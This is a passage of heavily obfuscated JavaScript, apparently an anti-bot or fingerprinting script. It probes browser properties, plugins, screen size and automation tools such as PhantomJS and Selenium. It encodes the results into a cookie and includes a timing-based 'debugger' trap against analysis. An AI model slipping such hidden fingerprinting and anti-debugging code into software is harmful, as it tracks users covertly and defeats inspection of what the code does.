'\x70\x40\x47\x32')](_0x189e9d[_0xde56('0x50', '\x38\x79\x68\x5e')]);continue;case'\x31\x30':_0x24bf8f=_0x43f8dd[_0xde56('0x51', '\x51\x37\x44\x6f')](btoa,_0x43f8dd[_0xde56('0x52', '\x26\x21\x24\x6d')](_0x43f8dd[_0xde56('0x53', '\x56\x4e\x51\x40')](_0x43f8dd[_0xde56('0x54', '\x53\x2a\x6b\x2a')](_0x43f8dd[_0xde56('0x55', '\x53\x2a\x6b\x2a')](_0xde56,_0x43f8dd[_0xde56('0x56', '\x40\x73\x29\x5a')](_0xe56d[_0xde56('0x57', '\x41\x38\x41\x6d')],0x1),_0x53fb1c[_0xde56('0x58', '\x53\x2a\x6b\x2a')](0x0,0x5)),_0xde56('0x59', '\x7a\x4f\x4c\x26')),_0x4ea93c),_0xde56('0x5a', '\x6f\x67\x54\x37'))+_0xbda94);continue;case'\x31\x31':var _0x4ea93c=_0x2c4873[_0xde56('0x5b', '\x26\x21\x24\x6d')]();continue;case'\x31\x32':for(var _0x1d43ac=0x0;_0x43f8dd[_0xde56('0x5c', '\x41\x38\x41\x6d')](_0x1d43ac,_0x189e9d[_0xde56('0x5d', '\x70\x40\x47\x32')]);_0x1d43ac++){_0x2c4873[_0x1d43ac]=_0x43f8dd[_0xde56('0x5e', '\x58\x4d\x32\x5a')](_0xc4fb48,_0x43f8dd[_0xde56('0x5f', '\x5b\x23\x4f\x42')](_0x13532d,_0x189e9d[_0x1d43ac]));}continue;case'\x31\x33':for(var _0x1d43ac=0x0;_0x43f8dd[_0xde56('0x60', '\x73\x42\x23\x77')](_0x1d43ac,_0x53fb1c[_0xde56('0x2e', '\x73\x42\x23\x77')]);_0x1d43ac++){_0xbda94+=_0x43f8dd[_0xde56('0x61', '\x24\x62\x79\x33')](_0x53fb1c[_0xde56('0x62', '\x33\x4b\x6d\x48')](_0x1d43ac),_0x4ea93c[_0xde56('0x63', '\x58\x4d\x32\x5a')](_0x1d43ac%_0x4ea93c[_0xde56('0x5d', '\x70\x40\x47\x32')]))[_0xde56('0x64', '\x46\x39\x67\x50')](0x10);}continue;}break;}}function _0xc4fb48(_0xd522ae){var _0x4ca41a=0x0;for(var _0x38db23=0x0;_0x1daa7e[_0xde56('0x65', '\x50\x4e\x30\x2a')](_0x38db23,_0xd522ae[_0xde56('0x66', '\x4c\x5a\x5e\x44')]);_0x38db23++){_0x4ca41a+=_0xd522ae[_0xde56('0x67', '\x7a\x4f\x4c\x26')](_0x38db23);}_0x1daa7e[_0xde56('0x68', '\x4c\x5a\x5e\x44')](_0x1db48f);return _0x4ca41a;}function _0x57400b(_0xfaf458,_0x46381d,_0x45fef0){var _0x1d392d='';if(_0x45fef0){var _0x17f4ae=new _0x2a20d0[_0xde56('0x69', '\x26\x21\x24\x6d')]();_0x17f4ae[_0xde56('0x6a', '\x4c\x5b\x71\x66')](_0x1daa7e[_0xde56('0x6b', '\x7a\x4f\x4c\x26')](_0x17f4ae[_0xde56('0x6c', '\x33\x4b\x6d\x48')](),_0x1daa7e[_0xde56('0x6d', '\x70\x40\x47\x32')](_0x45fef0,0x3e8)));var _0x1d392d=_0x1daa7e[_0xde56('0x6e', '\x58\x4d\x32\x5a')](_0xde56('0x6f', '\x4e\x37\x42\x6d'),_0x17f4ae[_0xde56('0x70', '\x6f\x67\x54\x37')]());}_0x18efb6[_0xde56('0x71', '\x70\x40\x47\x32')]=_0x1daa7e[_0xde56('0x72', '\x79\x56\x51\x21')](_0x1daa7e[_0xde56('0x73', '\x30\x55\x50\x66')](_0x1daa7e[_0xde56('0x74', '\x48\x59\x75\x37')](_0x1daa7e[_0xde56('0x75', '\x23\x28\x48\x5d')](_0xfaf458,'\x3d'),_0x46381d),_0x1d392d),_0xde56('0x76', '\x23\x36\x69\x29'));}function _0x49c64a(){function _0x2fc460(_0x31318e){if(_0x1daa7e[_0xde56('0x77', '\x50\x54\x47\x76')](_0x1daa7e[_0xde56('0x78', '\x56\x4e\x51\x40')]('',_0x1daa7e[_0xde56('0x79', '\x46\x39\x67\x50')](_0x31318e,_0x31318e))[_0xde56('0x66', '\x4c\x5a\x5e\x44')],0x1)||_0x1daa7e[_0xde56('0x7a', '\x56\x4e\x51\x40')](_0x1daa7e[_0xde56('0x7b', '\x38\x79\x68\x5e')](_0x31318e,0x14),0x0)){(function(){}[_0xde56('0x7c', '\x23\x42\x65\x69')](_0xde56('0x7d', '\x30\x55\x50\x66'))());}else{(function(){}[_0xde56('0x7e', '\x7a\x4f\x4c\x26')](_0xde56('0x7f', '\x53\x2a\x6b\x2a'))());}return _0x1daa7e[_0xde56('0x80', '\x41\x38\x41\x6d')](_0x2fc460,++_0x31318e);}try{return _0x1daa7e[_0xde56('0x81', '\x51\x23\x70\x71')](_0x2fc460,0x0);}catch(_0x1adfcc){}};function _0x1db48f(){if(_0x1daa7e[_0xde56('0x82', '\x30\x55\x50\x66')](_0x1daa7e[_0xde56('0x83', '\x7a\x4f\x4c\x26')](new _0x2a20d0[_0xde56('0x84', '\x2a\x53\x73\x4d')]()[_0xde56('0x85', '\x48\x47\x4b\x51')](),_0x9b244b),0x1f4)){_0x49c64a();}}function _0x581ffd(_0x4de559){var _0x3b6efa={'\x50\x63\x7a':function _0x79d4cb(_0x7e95da,_0x5106a0){return _0x7e95da+_0x5106a0;},'\x75\x7a\x6f':function _0x234680(_0x3ad721,_0x4f81a8){return _0x3ad721!==_0x4f81a8;},'\x68\x55\x4b':function _0x503c1e(_0x3ecd80){return _0x3ecd80();},'\x6d\x6a\x61':function _0x425bcf(_0x16dcd0,_0x368b48){return _0x16dcd0+_0x368b48;},'\x50\x6b\x75':function _0xdfa044(_0x3fcb5e,_0x2f0952){return _0x3fcb5e(_0x2f0952);},'\x77\x65\x78':function _0x268c1a(_0x45e5fa,_0x230688){return _0x45e5fa+_0x230688;},'\x42\x75\x4f':function _0x8437aa(_0x3f0446){return _0x3f0446();},'\x56\x4a\x73':function _0x4f8d97(_0x28809f,_0x2fc446){return _0x28809f===_0x2fc446;},'\x49\x72\x58':function _0x18d743(_0x2ae0da,_0x9c7e00){return _0x2ae0da+_0x9c7e00;},'\x6c\x64\x44':function _0x5d6a9a(_0x55742f,_0x16f2e6){return _0x55742f===_0x16f2e6;},'\x55\x43\x72':function _0x1e12f9(_0x3cf244,_0x289b42){return _0x3cf244+_0x289b42;},'\x55\x5a\x54':function _0x1664b4(_0xd7fbeb,_0x51b06e){return _0xd7fbeb+_0x51b06e;},'\x64\x4c\x46':function _0x44767b(_0x4ad416,_0x241b22){return _0x4ad416(_0x241b22);},'\x45\x5a\x63':function _0x9d3b8d(_0x5379c4,_0x3e33da){return _0x5379c4<_0x3e33da;},'\x53\x59\x48':function _0x315cd3(_0x33f72c,_0x52434d){return _0x33f72c>_0x52434d;},'\x73\x71\x70':function _0x570d1c(_0xda4a35,_0x3e6295){return _0xda4a35==_0x3e6295;},'\x73\x70\x57':function _0xf9a505(_0x520486,_0x1cbba1){return _0x520486==_0x1cbba1;},'\x42\x72\x65':function _0x251d2b(_0xf65f41,_0x1e0337){return _0xf65f41(_0x1e0337);},'\x49\x62\x41':function _0x47a7c4(_0xd5d77e,_0x47efbc){return _0xd5d77e<_0x47efbc;},'\x56\x58\x4a':function _0x151084(_0x152f85,_0x3b9d9f){return _0x152f85(_0x3b9d9f);},'\x51\x70\x4a':function _0x86ac7e(_0x2856af,_0x261d65){return _0x2856af+_0x261d65;},'\x65\x50\x65':function _0x5cea8f(_0x15526f,_0x1bc0f7){return _0x15526f===_0x1bc0f7;},'\x6e\x46\x4f':function _0x1528cd(_0x13832c,_0x250725){return _0x13832c+_0x250725;},'\x70\x78\x5a':function _0x4f688a(_0x2a2529,_0x341ab0){return _0x2a2529(_0x341ab0);},'\x67\x41\x50':function _0x504348(_0x467891,_0x5803ad){return _0x467891+_0x5803ad;},'\x4a\x49\x6c':function _0x2da7ec(_0x293e68,_0x2949bd){return _0x293e68+_0x2949bd;},'\x4f\x49\x72':function _0x441f72(_0x526950,_0x141ac2){return _0x526950-_0x141ac2;}};var _0x406e95=_0xde56('0x86', '\x46\x39\x67\x50')[_0xde56('0x87', '\x40\x73\x29\x5a')]('\x7c'),_0x2caf84=0x0;while(!![]){switch(_0x406e95[_0x2caf84++]){case'\x30':var _0x5c2d9b='';continue;case'\x31':while(--_0x3a561c){_0x35d880=_0x3b6efa[_0xde56('0x88', '\x24\x62\x79\x33')](_0x35d880[_0xde56('0x89', '\x48\x47\x4b\x51')](0x1),_0x35d880[0x0]);}continue;case'\x32':while(--_0x458184){_0xa78601=_0x3b6efa[_0xde56('0x8a', '\x53\x2a\x6b\x2a')](_0xa78601[_0xde56('0x8b', '\x4c\x5b\x71\x66')](0x1),_0xa78601[0x0]);}continue;case'\x33':for(var _0x2ff086=0x0;_0x2ff086<_0x4de559[_0xde56('0x8c', '\x23\x36\x69\x29')];_0x2ff086++){var _0x4bb5b5=_0x4de559[_0x2ff086][0x0];var _0x114aec=_0x4de559[_0x2ff086][0x2];switch(_0x4de559[_0x2ff086][0x1]){case _0xde56('0x8d', '\x5b\x23\x4f\x42'):try{if(_0x3b6efa[_0xde56('0x8e', '\x50\x4e\x30\x2a')](typeof _0x3b6efa[_0xde56('0x8f', '\x56\x4e\x51\x40')](_0x114aec),_0xde56('0x90', '\x25\x21\x68\x51'))){_0x112187[_0x112187[_0xde56('0x91', '\x51\x23\x70\x71')]]=_0x1fd04c(_0x3b6efa[_0xde56('0x92', '\x26\x21\x24\x6d')](_0x4bb5b5,_0xde56('0x93', '\x23\x59\x6d\x36')));}else{_0x112187[_0x112187[_0xde56('0x94', '\x25\x21\x68\x51')]]=_0x3b6efa[_0xde56('0x95', '\x4d\x76\x48\x23')](_0x1fd04c,_0x3b6efa[_0xde56('0x96', '\x23\x28\x48\x5d')](_0x4bb5b5,_0xde56('0x97', '\x4e\x37\x42\x6d')));}}catch(_0x479b0f){_0x112187[_0x112187[_0xde56('0x98', '\x23\x59\x6d\x36')]]=_0x3b6efa[_0xde56('0x99', '\x28\x35\x58\x6a')](_0x1fd04c,_0x3b6efa[_0xde56('0x9a', '\x23\x36\x69\x29')](_0x4bb5b5,_0xde56('0x9b', '\x50\x4e\x30\x2a')));}break;case _0xde56('0x9c', '\x48\x59\x75\x37'):try{try{_0x5c2d9b=_0x3b6efa[_0xde56('0x9d', '\x58\x4d\x32\x5a')](_0x114aec);if(_0x3b6efa[_0xde56('0x9e', '\x38\x79\x68\x5e')](typeof _0x5c2d9b,_0xde56('0x9f', '\x4b\x46\x36\x38'))){_0x112187[_0x112187[_0xde56('0xa0', '\x4b\x46\x36\x38')]]=_0x3b6efa[_0xde56('0xa1', '\x50\x54\x47\x76')](_0x1fd04c,_0x3b6efa[_0xde56('0xa2', '\x56\x37\x74\x23')](_0x4bb5b5,_0xde56('0xa3', '\x56\x4e\x51\x40')));}else if(_0x3b6efa[_0xde56('0xa4', '\x69\x36\x78\x50')](_0x5c2d9b,null)){_0x112187[_0x112187[_0xde56('0x40', '\x28\x35\x58\x6a')]]=_0x3b6efa[_0xde56('0xa5', '\x65\x42\x35\x49')](_0x1fd04c,_0x3b6efa[_0xde56('0xa6', '\x74\x2a\x54\x72')](_0x4bb5b5,_0xde56('0xa7', '\x46\x39\x67\x50')));}else{_0x112187[_0x112187[_0xde56('0x8c', '\x23\x36\x69\x29')]]=_0x3b6efa[_0xde56('0xa8', '\x24\x62\x79\x33')](_0x1fd04c,_0x3b6efa[_0xde56('0xa9', '\x79\x56\x51\x21')](_0x3b6efa[_0xde56('0xaa', '\x69\x36\x78\x50')](_0x4bb5b5,'\x3d'),_0x5c2d9b[_0xde56('0xab', '\x6f\x67\x54\x37')]()));}}catch(_0x39954a){_0x112187[_0x112187[_0xde56('0xac', '\x54\x58\x39\x69')]]=_0x3b6efa[_0xde56('0xad', '\x38\x79\x68\x5e')](_0x1fd04c,_0x3b6efa[_0xde56('0xaa', '\x69\x36\x78\x50')](_0x4bb5b5,_0xde56('0xae', '\x2a\x53\x73\x4d')));break;}break;}catch(_0x2f16d6){_0x112187[_0x112187[_0xde56('0xaf', '\x4d\x76\x48\x23')]]=_0x3b6efa[_0xde56('0xb0', '\x51\x23\x70\x71')](_0x1fd04c,_0x3b6efa[_0xde56('0xb1', '\x28\x35\x58\x6a')](_0x4bb5b5+'\x3d',_0x2f16d6));}break;case _0xde56('0xb2', '\x24\x62\x79\x33'):try{var _0x3f5c6b=_0xde56('0xb3', '\x38\x79\x68\x5e')[_0xde56('0xb4', '\x65\x42\x35\x49')]('\x7c'),_0xfabca9=0x0;while(!![]){switch(_0x3f5c6b[_0xfabca9++]){case'\x30':var _0x53021b=[];continue;case'\x31':for(var _0x4fdf53=0x0;_0x3b6efa[_0xde56('0xb5', '\x23\x59\x6d\x36')](_0x4fdf53,_0x1757a4[_0xde56('0xb6', '\x48\x59\x75\x37')][_0xde56('0xb7', '\x50\x54\x47\x76')]);_0x4fdf53++){if(_0x3b6efa[_0xde56('0xb8', '\x46\x39\x67\x50')](typeof _0x1757a4[_0xde56('0xb9', '\x30\x55\x50\x66')][_0x4fdf53],_0xde56('0xba', '\x75\x79\x5d\x4a'))){_0x112187[_0x112187[_0xde56('0x8c', '\x23\x36\x69\x29')]]=_0x3b6efa[_0xde56('0xbb', '\x4c\x5a\x5e\x44')](_0x1fd04c,_0xde56('0xbc', '\x33\x4b\x6d\x48'));break;}var _0x338c51=_0x1757a4[_0xde56('0xbd', '\x6f\x67\x54\x37')][_0x4fdf53][_0xde56('0xbe', '\x73\x42\x23\x77')];var _0x69ce40=_0xde56('0xbf', '\x69\x36\x78\x50');if(_0x3b6efa[_0xde56('0xc0', '\x4b\x46\x36\x38')](typeof _0x338c51,_0xde56('0xc1', '\x24\x56\x5b\x50'))){_0x69ce40=_0xde56('0xc2', '\x24\x56\x5b\x50');}else if(_0x3b6efa[_0xde56('0xc3', '\x23\x42\x65\x69')](_0x338c51[_0xde56('0xc4', '\x4b\x46\x36\x38')]('\x2e')[_0xde56('0xc5', '\x79\x56\x51\x21')],0x1)){_0x69ce40=_0x338c51[_0xde56('0xc6', '\x23\x28\x48\x5d')]('\x2e')[_0xde56('0xc7', '\x23\x42\x65\x69')]();}if(_0x53021b[_0xde56('0xc8', '\x24\x62\x79\x33')](_0x69ce40)<0x0){_0x53021b[_0xde56('0xc9', '\x51\x37\x44\x6f')](_0x69ce40);}}continue;case'\x32':try{var _0x24a19e=_0x1757a4[_0xde56('0xca', '\x56\x4e\x51\x40')][_0xde56('0xcb', '\x7a\x58\x32\x75')];if(_0x3b6efa[_0xde56('0xcc', '\x5b\x23\x4f\x42')](_0x24a19e,0x0)||_0x3b6efa[_0xde56('0xcd', '\x50\x54\x47\x76')](_0x24a19e,null)){_0x112187[_0x112187[_0xde56('0xce', '\x33\x4b\x6d\x48')]]=_0x3b6efa[_0xde56('0xcf', '\x26\x39\x6b\x76')](_0x1fd04c,_0xde56('0xd0', '\x4c\x5a\x5e\x44'));break;}}catch(_0x1cb890){_0x112187[_0x112187[_0xde56('0x42', '\x74\x64\x66\x72')]]=_0x1fd04c(_0xde56('0xd1', '\x46\x4b\x40\x76'));break;}continue;case'\x33':try{_0x4fdf53=_0x53021b[_0xde56('0xd2', '\x28\x35\x58\x6a')]('\x69');}catch(_0x50040a){_0x112187[_0x112187[_0xde56('0xd3', '\x58\x4d\x32\x5a')]]=_0x3b6efa[_0xde56('0xd4', '\x26\x21\x24\x6d')](_0x1fd04c,_0xde56('0xd5', '\x56\x4e\x51\x40'));break;}continue;case'\x34':for(var _0x4fdf53=0x0;_0x3b6efa[_0xde56('0xd6', '\x26\x21\x24\x6d')](_0x4fdf53,_0x53021b[_0xde56('0xd3', '\x58\x4d\x32\x5a')]);_0x4fdf53++){_0x112187[_0x112187[_0xde56('0x91', '\x51\x23\x70\x71')]]=_0x3b6efa[_0xde56('0xd7', '\x4c\x5a\x5e\x44')](_0x1fd04c,_0x3b6efa[_0xde56('0xd8', '\x48\x47\x4b\x51')](_0xde56('0xd9', '\x7a\x58\x32\x75'),_0x53021b[_0x4fdf53]));}continue;}break;}}catch(_0x5b278d){_0x112187[_0x112187[_0xde56('0xd3', '\x58\x4d\x32\x5a')]]=_0x3b6efa[_0xde56('0xda', '\x7a\x4f\x4c\x26')](_0x1fd04c,_0x3b6efa[_0xde56('0xdb', '\x24\x62\x79\x33')](_0xde56('0xdc', '\x74\x2a\x54\x72'),_0x5b278d));}break;case _0xde56('0xdd', '\x7a\x4f\x4c\x26'):if(_0x3b6efa[_0xde56('0xde', '\x4e\x37\x42\x6d')](_0x4bb5b5,_0xde56('0xdf', '\x58\x4d\x32\x5a'))){try{var _0x3f2704='';var _0xbe7515=navigator[_0xde56('0xe0', '\x74\x64\x66\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xde56('0xe1', '\x30\x55\x50\x66')](_0xbe7515)){_0x3f2704=_0xde56('0xe2', '\x70\x40\x47\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xde56('0xe3', '\x6f\x67\x54\x37')](_0xbe7515)){_0x3f2704=_0xde56('0xe4', '\x33\x4b\x6d\x48');}else{_0x3f2704=_0xde56('0xe5', '\x24\x62\x79\x33');}_0x112187[_0x112187[_0xde56('0xd3', '\x58\x4d\x32\x5a')]]=_0x3b6efa[_0xde56('0xe6', '\x58\x4d\x32\x5a')](_0x1fd04c,_0x3b6efa[_0xde56('0xe7', '\x28\x35\x58\x6a')](_0x4bb5b5+'\x3d',_0x3f2704));}catch(_0x2a5896){_0x112187[_0x112187[_0xde56('0xe8', '\x23\x42\x65\x69')]]=_0x3b6efa[_0xde56('0xe9', '\x74\x2a\x54\x72')](_0x1fd04c,_0x3b6efa[_0xde56('0xea', '\x23\x28\x48\x5d')](_0x3b6efa[_0xde56('0xeb', '\x51\x37\x44\x6f')](_0x4bb5b5,_0xde56('0xec', '\x5b\x23\x4f\x42')),_0x2a5896[_0xde56('0xed', '\x26\x21\x24\x6d')]()));}}break;}_0x3b6efa[_0xde56('0xee', '\x28\x35\x58\x6a')](_0x1db48f);}continue;case'\x34':var _0xa78601=_0xde56('0xef', '\x4b\x46\x36\x38');continue;case'\x35':var _0x3a561c=_0x3b6efa[_0xde56('0xf0', '\x69\x36\x78\x50')](_0xa78601[_0xde56('0x57', '\x41\x38\x41\x6d')],0x5);continue;case'\x36':var _0x112187=new Array();continue;case'\x37':var _0x35d880=_0xa78601;continue;case'\x38':return _0x112187[_0xde56('0xf1', '\x24\x62\x79\x33')]();continue;case'\x39':var _0x458184=0x7;continue;}break;}}var _0x390818=[[_0xde56('0xf2', '\x74\x2a\x54\x72'),_0xde56('0xf3', '\x24\x56\x5b\x50'),function(){return navigator;}],[_0xde56('0xf4', '\x25\x21\x68\x51'),_0xde56('0xf5', '\x26\x39\x6b\x76'),function(){return navigator[_0xde56('0xf6', '\x4c\x5a\x5e\x44')];}],[_0xde56('0xf7', '\x40\x73\x29\x5a'),_0xde56('0xf8', '\x23\x28\x48\x5d'),function(){return navigator[_0xde56('0xf9', '\x4c\x5a\x5e\x44')];}],[_0xde56('0xfa', '\x4c\x5a\x5e\x44'),_0xde56('0xfb', '\x51\x37\x44\x6f'),function(){return _0x1daa7e[_0xde56('0xfc', '\x67\x69\x24\x26')](navigator[_0xde56('0xfd', '\x74\x2a\x54\x72')][_0xde56('0x5d', '\x70\x40\x47\x32')],0x0);}],[_0xde56('0xfe', '\x48\x59\x75\x37'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return navigator[_0xde56('0x100', '\x38\x79\x68\x5e')];}],[_0xde56('0x101', '\x4d\x76\x48\x23'),_0xde56('0x102', '\x24\x56\x5b\x50'),function(){return navigator[_0xde56('0x103', '\x26\x39\x6b\x76')];}],[_0xde56('0x104', '\x74\x2a\x54\x72'),_0xde56('0x105', '\x23\x42\x65\x69'),function(){}],[_0xde56('0x106', '\x65\x42\x35\x49'),_0xde56('0x107', '\x4c\x5b\x71\x66'),function(){var _0x509db6=ActiveXObject;return _0x509db6;}],[_0xde56('0x108', '\x46\x39\x67\x50'),_0xde56('0x109', '\x40\x73\x29\x5a'),function(){var _0x47416f=webkitURL;return _0x47416f;}],[_0xde56('0x10a', '\x23\x42\x65\x69'),_0xde56('0x107', '\x4c\x5b\x71\x66'),function(){var _0x91fb15=_phantom;return _0x91fb15;}],[_0xde56('0x10b', '\x6c\x47\x75\x28'),_0xde56('0x10c', '\x26\x21\x24\x6d'),function(){var _0xbec16e=callPhantom;return _0xbec16e;}],[_0xde56('0x10d', '\x51\x37\x44\x6f'),_0xde56('0x10e', '\x54\x58\x39\x69'),function(){var _0xef5b72=chrome;return _0xef5b72;}],[_0xde56('0x10f', '\x67\x69\x24\x26'),_0xde56('0x110', '\x7a\x4f\x4c\x26'),function(){var _0x3be6bc=yandex;return _0x3be6bc;}],[_0xde56('0x111', '\x26\x39\x6b\x76'),_0xde56('0x112', '\x23\x42\x65\x69'),function(){var _0x4624d1=opera;return _0x4624d1;}],[_0xde56('0x113', '\x50\x4e\x30\x2a'),_0xde56('0x114', '\x69\x36\x78\x50'),function(){var _0x2e6413=opr;return _0x2e6413;}],[_0xde56('0x115', '\x73\x42\x23\x77'),_0xde56('0x116', '\x56\x37\x74\x23'),function(){var _0x266df5=safari;return _0x266df5;}],[_0xde56('0x117', '\x23\x42\x65\x69'),_0xde56('0xf3', '\x24\x56\x5b\x50'),function(){var _0x5ce9b2=awesomium;return _0x5ce9b2;}],[_0xde56('0x118', '\x73\x42\x23\x77'),_0xde56('0x119', '\x70\x40\x47\x32'),function(){var _0x2cf3dd=puffinDevice;return _0x2cf3dd;}],[_0xde56('0x11a', '\x50\x54\x47\x76'),_0xde56('0x11b', '\x5b\x5b\x29\x5e'),function(){var _0x286500=__nightmare;return _0x286500;}],[_0xde56('0x11c', '\x24\x62\x79\x33'),_0xde56('0x11d', '\x23\x59\x6d\x36'),function(){var _0x28c607=domAutomation;return _0x28c607;}],[_0xde56('0x11e', '\x30\x55\x50\x66'),_0xde56('0x11f', '\x48\x47\x4b\x51'),function(){var _0x4e3f9d=domAutomationController;return _0x4e3f9d;}],[_0xde56('0x120', '\x50\x54\x47\x76'),_0xde56('0x112', '\x23\x42\x65\x69'),function(){var _0x59399b=_Selenium_IDE_Recorder;return _0x59399b;}],[_0xde56('0x121', '\x30\x55\x50\x66'),_0xde56('0x109', '\x40\x73\x29\x5a'),function(){return document[_0xde56('0x122', '\x48\x59\x75\x37')];}],[_0xde56('0x123', '\x74\x64\x66\x72'),_0xde56('0x124', '\x51\x23\x70\x71'),function(){return document[_0xde56('0x125', '\x26\x39\x6b\x76')];}],[_0xde56('0x126', '\x46\x4b\x40\x76'),_0xde56('0x107', '\x4c\x5b\x71\x66'),function(){return process[_0xde56('0x127', '\x54\x46\x44\x23')];}],[_0xde56('0x128', '\x4c\x5b\x71\x66'),_0xde56('0x129', '\x54\x46\x44\x23'),function(){return global[_0xde56('0x12a', '\x5b\x23\x4f\x42')];}],[_0xde56('0x12b', '\x4b\x46\x36\x38'),_0xde56('0x12c', '\x79\x56\x51\x21'),function(){return global[_0xde56('0x12d', '\x5b\x5b\x29\x5e')];}],[_0xde56('0x12e', '\x70\x40\x47\x32'),_0xde56('0x11f', '\x48\x47\x4b\x51'),function(){return WebAssembly;}],[_0xde56('0x12f', '\x65\x42\x35\x49'),_0xde56('0x130', '\x24\x62\x79\x33'),function(){return _0x1daa7e[_0xde56('0x131', '\x50\x54\x47\x76')](require,'\x66\x73');}],[_0xde56('0x132', '\x25\x21\x68\x51'),_0xde56('0x133', '\x75\x79\x5d\x4a'),function(){return globalThis==global;}],[_0xde56('0x134', '\x5b\x23\x4f\x42'),_0xde56('0x135', '\x48\x47\x4b\x51'),function(){return window[_0xde56('0x136', '\x6c\x47\x75\x28')]();}],[_0xde56('0x137', '\x53\x2a\x6b\x2a'),_0xde56('0x114', '\x69\x36\x78\x50'),function(){return navigator[_0xde56('0x138', '\x4e\x37\x42\x6d')];}],[_0xde56('0x139', '\x54\x58\x39\x69'),_0xde56('0x13a', '\x6f\x67\x54\x37'),function(){return navigator[_0xde56('0x13b', '\x7a\x58\x32\x75')];}],[_0xde56('0x13c', '\x4c\x5b\x71\x66'),_0xde56('0x13d', '\x33\x4b\x6d\x48'),function(){return navigator[_0xde56('0x13e', '\x38\x79\x68\x5e')];}],[_0xde56('0x13f', '\x23\x59\x6d\x36'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return _0x1daa7e[_0xde56('0x140', '\x65\x42\x35\x49')](navigator[_0xde56('0x141', '\x28\x35\x58\x6a')],'\x43');}],[_0xde56('0x142', '\x40\x73\x29\x5a'),_0xde56('0x143', '\x26\x21\x24\x6d'),function(){window[_0xde56('0x144', '\x7a\x4f\x4c\x26')]=Object[_0xde56('0x145', '\x46\x39\x67\x50')](window);return window[_0xde56('0x146', '\x50\x4e\x30\x2a')][_0xde56('0x147', '\x65\x42\x35\x49')];}],[_0xde56('0x148', '\x48\x59\x75\x37'),_0xde56('0x149', '\x33\x4b\x6d\x48'),function(){return _0x1daa7e[_0xde56('0x14a', '\x79\x56\x51\x21')](window[_0xde56('0x14b', '\x51\x37\x44\x6f')],0x0);}],[_0xde56('0x14c', '\x23\x42\x65\x69'),_0xde56('0x14d', '\x73\x42\x23\x77'),function(){return _0x1daa7e[_0xde56('0x14e', '\x33\x4b\x6d\x48')](window[_0xde56('0x14f', '\x74\x64\x66\x72')],0x0);}],[_0xde56('0x150', '\x67\x69\x24\x26'),_0xde56('0x10e', '\x54\x58\x39\x69'),function(){return window[_0xde56('0x151', '\x4c\x5a\x5e\x44')];}],[_0xde56('0x152', '\x4b\x46\x36\x38'),_0xde56('0xf5', '\x26\x39\x6b\x76'),function(){return window[_0xde56('0x153', '\x2a\x53\x73\x4d')][_0xde56('0x154', '\x5b\x23\x4f\x42')]();}],[_0xde56('0x155', '\x46\x4b\x40\x76'),_0xde56('0x156', '\x53\x2a\x6b\x2a'),function(){return _0x1daa7e[_0xde56('0x157', '\x65\x42\x35\x49')](Boolean,_0x1daa7e[_0xde56('0x158', '\x56\x4e\x51\x40')](typeof process,_0xde56('0x159', '\x65\x42\x35\x49'))&&process[_0xde56('0x15a', '\x7a\x4f\x4c\x26')]&&process[_0xde56('0x15b', '\x70\x40\x47\x32')][_0xde56('0x15c', '\x26\x21\x24\x6d')]);}],[_0xde56('0x15d', '\x79\x56\x51\x21'),_0xde56('0x15e', '\x23\x36\x69\x29'),function(){return document[_0xde56('0x15f', '\x7a\x4f\x4c\x26')];}],[_0xde56('0x160', '\x5b\x5b\x29\x5e'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return eval[_0xde56('0x161', '\x4b\x46\x36\x38')]()[_0xde56('0x162', '\x53\x2a\x6b\x2a')];}],[_0xde56('0x163', '\x24\x56\x5b\x50'),_0xde56('0xff', '\x4c\x5b\x71\x66'),function(){return navigator[_0xde56('0x164', '\x74\x64\x66\x72')][_0xde56('0x165', '\x46\x4b\x40\x76')];}],[_0xde56('0x166', '\x74\x64\x66\x72'),_0xde56('0x167', '\x6c\x47\x75\x28'),function(){return deviceType;}],[_0xde56('0x168', '\x5b\x5b\x29\x5e'),_0xde56('0x169', '\x7a\x58\x32\x75'),function(){return screen[_0xde56('0x16a', '\x46\x39\x67\x50')];}],[_0xde56('0x16b', '\x74\x64\x66\x72'),_0xde56('0x143', '\x26\x21\x24\x6d'),function(){return screen[_0xde56('0x16c', '\x69\x36\x78\x50')];}],[_0xde56('0x16d', '\x54\x46\x44\x23'),_0xde56('0x16e', '\x73\x42\x23\x77'),function(){var _0x3c6b2c=eoapi;return _0x3c6b2c;}],[_0xde56('0x16f', '\x5b\x5b\x29\x5e'),_0xde56('0x16e', '\x73\x42\x23\x77'),function(){var _0x3e9250=eoapi_VerifyThis;return _0x3e9250;}],[_0xde56('0x170', '\x56\x37\x74\x23'),_0xde56('0x171', '\x38\x79\x68\x5e'),function(){var _0x47837f=eoapi_extInvoke;return _0x47837f;}],[_0xde56('0x172', '\x25\x21\x68\x51'),_0xde56('0x173', '\x23\x28\x48\x5d'),function(){var _0x2524bb=eoWebBrowserDispatcher;return _0x2524bb;}],[_0xde56('0x174', '\x74\x64\x66\x72'),_0xde56('0x175', '\x28\x35\x58\x6a'),function(){return window[_0xde56('0x176', '\x2a\x53\x73\x4d')];}],[_0xde56('0x177', '\x23\x36\x69\x29'),_0xde56('0x135', '\x48\x47\x4b\x51'),function(){return _0x1daa7e[_0xde56('0x178', '\x26\x39\x6b\x76')](navigator[_0xde56('0x179', '\x56\x4e\x51\x40')][_0xde56('0x17a', '\x69\x36\x78\x50')],0x2);}],[_0xde56('0x17b', '\x38\x79\x68\x5e'),_0xde56('0x17c', '\x38\x79\x68\x5e'),function(){return _0x1daa7e[_0xde56('0x17d', '\x46\x39\x67\x50')](navigator[_0xde56('0x17e', '\x51\x37\x44\x6f')][_0xde56('0x17f', '\x50\x4e\x30\x2a')],0x2);}],[_0xde56('0x180', '\x50\x4e\x30\x2a'),_0xde56('0x114', '\x69\x36\x78\x50'),function(){return window[_0xde56('0x181', '\x26\x21\x24\x6d')];}],[_0xde56('0x182', '\x33\x4b\x6d\x48'),_0xde56('0x183', '\x30\x55\x50\x66'),function(){return navigator[_0xde56('0x184', '\x50\x4e\x30\x2a')][_0xde56('0x185', '\x23\x42\x65\x69')][0x0][_0xde56('0x186', '\x51\x23\x70\x71')];}],[_0xde56('0x187', '\x6c\x47\x75\x28'),_0xde56('0xfb', '\x51\x37\x44\x6f'),function(){return navigator[_0xde56('0x188', 